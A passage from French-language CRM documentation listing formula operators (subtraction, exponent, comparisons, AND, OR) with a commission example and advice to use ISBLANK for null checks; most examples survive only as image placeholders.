

# <span id="page-4376-0"></span>Codage des fonctions



<span id="page-4376-1"></span>CONSULTER ÉGALEMENT :

[Opérateurs et fonctions de formule de A à H](#page-4376-1)

[Opérateurs et fonctions de formule de I à Z](#page-4395-1)

[Exemples de champs de formule avancée](#page-4426-0)

## Opérateurs et fonctions de formule de A à H

Lors de l'élaboration des formules, utilisez les fonctions et opérateurs suivants : Pour afficher plus de détails, cliquez sur le nom de l'opérateur ou de la fonction ci-dessous : Sauf indication contraire, toutes les fonctions sont disponibles partout où vous pouvez ajouter une formule, comme les champs de formule, les règles de validation, les processus d'approbation et les règles de workflow.



<span id="page-4377-0"></span>

<span id="page-4377-2"></span>

# <span id="page-4377-1"></span>- (soustraction)

<span id="page-4377-3"></span>

<span id="page-4378-1"></span>

<span id="page-4378-4"></span><span id="page-4378-3"></span><span id="page-4378-2"></span><span id="page-4378-0"></span>

<span id="page-4379-0"></span>

## <span id="page-4379-2"></span>^ (élévation à une puissance)

## <span id="page-4379-3"></span>() (parenthèse d'ouverture et parenthèse de fermeture)

<span id="page-4379-1"></span>

## <span id="page-4379-4"></span> $= et == (égal)$

Important: N'utilisez pas cette fonction pour une comparaison nulle, par exemple MyDateTime\_\_c == null. Utilisez à la place [ISBLANK.](#page-4399-0)



Cette formule calcule les 2 % de commission d'une opportunité d'une probabilité de 100 %. Pour toutes les autres opportunités, la valeur de la commission est 0.

Résultats possibles :

- **•** Une opportunité avec une probabilité de 90 % donne une commission de 0.
- **•** Une opportunité avec une probabilité de 100 % et un montant montant de 100 000 dollars donne une commission de 2 000 dollars.

### <span id="page-4380-0"></span><> and != (différent de)

Important: N'utilisez pas cette fonction pour une comparaison nulle, par exemple MyDateTime\_\_c != null. Utilisez à la place [ISBLANK.](#page-4399-0)



## <span id="page-4380-1"></span>< (inférieur à)

<span id="page-4380-2"></span>

### > (supérieur à)



<span id="page-4381-0"></span>

# <span id="page-4381-1"></span>>= (supérieur ou égal à)



# <span id="page-4381-2"></span>&& (AND)



# <span id="page-4381-3"></span>|| (OR)



<span id="page-4382-0"></span>

## <span id="page-4382-2"></span><span id="page-4382-1"></span>ET

